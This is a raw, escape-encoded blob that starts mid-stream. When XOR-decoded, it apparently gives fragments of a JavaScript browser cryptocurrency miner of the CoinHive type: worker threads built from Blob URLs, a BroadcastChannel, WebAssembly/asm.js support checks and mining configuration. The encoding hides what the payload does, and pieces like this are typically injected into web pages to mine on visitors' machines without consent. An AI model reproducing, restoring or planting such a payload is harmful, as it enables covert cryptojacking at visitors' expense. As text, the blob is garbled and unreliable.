x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19[wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvpwqqU\x1f\x1c\x1fQwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x1fmwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1c[\x11qqU\x1f\x14qqU\x1f\x14\x1eMqqU\x1f\x15\x1eYqqU\x1f\x15\x1eLqqU\x1f\x14wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e[wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1eDwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eBwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eCwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1alwqqU\x1f\x1c\x11DqqU\x1fH\x1faqqU\x1fKPZqqU\x1f\x1b\x19[pwqqU\x1f\x1c\x1fQwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fmwqqU\x1f\x1cvqqU\x1fI\x1faVV\x10EqqU\x1f\x1b\x1aZ\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1aZpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1eZqqU\x1f\x19\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fL\x1fcqqU\x1fKPdqqU\x1f\x1b\x1fcV\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1ao\x16\x1a\x1a\x10EqqU\x1f\x1b\x1aM\x16\x1a\x1a\x10EqqU\x1f\x1b\x19C\x16\x1a\x1a\x10EqqU\x1f\x1b\x19g\x16\x1a\x1a\x10\x1ao\x16_qqU\x1f\x1b\x1ey\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aM\x16_qqU\x1f\x1b\x1ex\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19C\x16_qqU\x1f\x1b\x1aG\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x18\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10\x19g\x16qqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19CqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10EqqU\x1f\x1be\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1alqqU\x1fH\x19\x18qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fH\x19\x18qqU\x1fLeqqU\x1fKV^PZqqU\x1f\x1beqqU\x1fI\x19\x18VV[qqU\x1fH\x19CqqU\x1fKPe\x16\x1e\x7fqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19I\x10EqqU\x1f\x1b\x19J\x10\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19IqqU\x1fK\x19I\x16\x18\x18qqU\x1fHqqU\x1f\x19\x1eeqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19JqqU\x1fK\x19J\x16\x18\x18qqU\x1fHqqU\x1f\x19\x19\x18qqU\x1f\x19qqU\x1fK\x10|\x16\x19JpqqU\x1f\x19\x1d\x1aqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19IpqqU\x1f\x19\x1eoqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18LqqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aCqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1a[qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18]qqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vp\x1avqqU\x1f\x15\x1e`qqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15\x1e\x5cqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x18MqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x18MpqqU\x1f\x19\x1a_qqU\x1f\x19v\x16\x12V\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1eSqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18ZqqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18ZqqU\x1f\x1b\x1eQqqU\x1f\x1b\x1aXqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18ZVVqqU\x1fK\x10\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1ejqqU\x1f\x19qqU\x1fLrqqU\x1fK\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1aGpqqU\x1f\x19\x1e\x1dqqU\x1f\x19vqqU\x1fH`qqU\x1fKV\x10\x12pqqU\x1f\x19\x1e]qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1ehqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV^qqU\x1f\x1b[qqU\x1fH\x19gqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x1aCqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aCqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a^\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1e\x1fqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a^\x16\x1aCqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18]qqU\x1fH_qqU\x1f\x1b\x1a^\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a^V\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1aqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1e\x1aV^qqU\x1f\x1b[qqU\x1fH_qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH_qqU\x1f\x1b\x1a\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1a\x7fqqU\x1fH`qqU\x1fKVVV^qqU\x1f\x1b[qqU\x1fH\x1aoWW\x1aMqqU\x1fKP[qqU\x1fH\x1aMqqU\x1fKPe\x16aqqU\x1f\x15\x1enqqU\x1f\x15\x1emV^qqU\x1f\x1b[qqU\x1fH\x19lqqU\x1f\x15\x1fsqqU\x1fKPe\x16\x19lqqU\x1f\x15\x1fsqqU\x1f\x15\x19\x19V[qqU\x1fHeqqU\x1f\x15\x18~qqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKPe\x16eqqU\x1f\x15\x1fXqqU\x1fH\x1bqqU\x1fLeqqU\x1f\x15\x1elqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV^Pe\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1ecV\x10[qqU\x1fH\x1aMqqU\x1fKP\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fKVV\x12pqqU\x1f\x19\x1e\x19qqU\x1f\x19v\x16DqqU\x1f\x1b\x1e\x19qqU\x1fH\x1aFqqU\x1fL\x19}qqU\x1fL\x19^qqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a[qqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x19}\x16DqqU\x1f\x1b\x1eaqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15`\x16\x16\x1esWWjqqU\x1f\x15`\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1aYqqU\x1fKP\x19}qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fK\x10ZV\x19^qqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19^\x16\x19^\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1ebqqU\x1f\x19v\x16DqqU\x1fH\x19nqqU\x1fKP\x19lqqU\x1f\x15\x19n\x16\x19nVV^PVEqqU\x1f\x1b\x18j\x16\x12pqqU\x1f\x19\x18hqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aDqqU\x1f\x15\x1eiqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fK\x11_qqU\x1f\x1b\x18hqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18h\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aN\x16\x12pqqU\x1f\x19\x18BqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x18BqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18B\x11_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aDqqU\x1f\x15\x1eqqU\x1aKqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fKWW\x18jqqU\x1fK\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x1aZqqU\x1fKP[qqU\x1fH\x1aZqqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1aZpqqU\x18NvVV\x1aZ\x16i\x10EqqU\x1f\x1b\x18e\x16PqqU\x1f\x19\x1egqqU\x1fO\x1e}qqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1fHqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1fHVV\x10EqqU\x1f\x1b\x1d\x1b\x16YqqU\x1f\x1b\x1eqqU\x18NqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x1a\x5cqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1erqqU\x1f\x1b\x1e_qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1e|qqU\x1f\x1b\x1e~qqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19\x1f\x10EqqU\x1f\x1b\x1fC\x10EqqU\x1f\x1b\x18o\x16\x1a\x1a\x10EqqU\x1f\x1b\x1ff\x16\x1b\x10DqqU\x1f\x1b\x18]qqU\x1fH\x18|qqU\x1fL\x18}qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x18|qqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1ezqqU\x1f\x1b\x1ar\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18}qqU\x1fKVVEqqU\x1f\x1b\x1e{\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1edqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1ef\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1e^qqU\x1fO\x1eAqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19z\x16\x1eG\x10EqqU\x1f\x1bQqqU\x1fL\x19eqqU\x1fL\x1aSqqU\x1fL\x19QqqU\x1fL\x18\x1bqqU\x1fL\x1aeqqU\x1fL\x19qqU\x18NqqU\x1fL\x19~qqU\x1fL\x18a\x10DqqU\x1f\x1b\x1f\x1aqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19eqqU\x1f\x19v\x16\x19e\x16YqqU\x1f\x1b\x1eFqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19QqqU\x1f\x19v\x16\x19Q\x16YqqU\x1f\x1b\x1eEqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aeqqU\x1f\x19v\x16\x1ae\x16YqqU\x1f\x1b\x1e@qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aSqqU\x1f\x19v\x16\x1aS\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18\x1bqqU\x1f\x19v\x16\x18\x1b\x16YqqU\x1f\x1b\x1eXqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19qqU\x18NqqU\x1f\x19v\x16\x19qqU\x18N\x16YqqU\x1f\x1b\x1eNqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19~qqU\x1f\x19v\x16\x19~\x16YqqU\x1f\x1b\x1d\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18aqqU\x1f\x19v\x16\x18a\x16YqqU\x1f\x1b\x1d\x1fqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x18{\x16\x1d\x1eqqU\x1fL\x19j\x16\x1cI\x10EqqU\x1f\x1b\x1ay\x16\x1cJ\x10EqqU\x1f\x1b\x1a\x1b\x16\x12pqqU\x1f\x19\x1a\x1bqqU\x1f\x19vWW\x1c\x12\x10[qqU\x1fH\x1a\x1b\x17\x1ayqqU\x1fK\x1aNqqU\x1fHqqU\x1f\x19\x1a\x1bqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1c\x1cqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1c\x1eqqU\x1f\x1b\x1ayqqU\x1fLqqU\x1f\x1b\x1c\x1fqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x1bqqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1ay\x16qqU\x1f\x19qqU\x1fI\x1ayqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV^P[qqU\x1fH_qqU\x1f\x1b\x1a\x5c\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19\x1f\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`qqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zVqqU\x1fK\x10Q\x16\x19\x1fqqU\x1f\x15QV^PQ\x16YqqU\x1f\x1b\x1c\x18qqU\x1fH\x1a\x1bqqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x1aqqU\x1fHqqU\x1fK\x10\x1aep\x19j\x15\x15\x19v\x16\x18{\x10DqqU\x1f\x1b\x19\x1bqqU\x1fH\x19cqqU\x1fKP\x1asqqU\x1fH\x19cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1bg\x16\x19cqqU\x1f\x15\x18AqqU\x1fHqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1bg\x16\x16qqU\x1f\x19DqqU\x1f\x19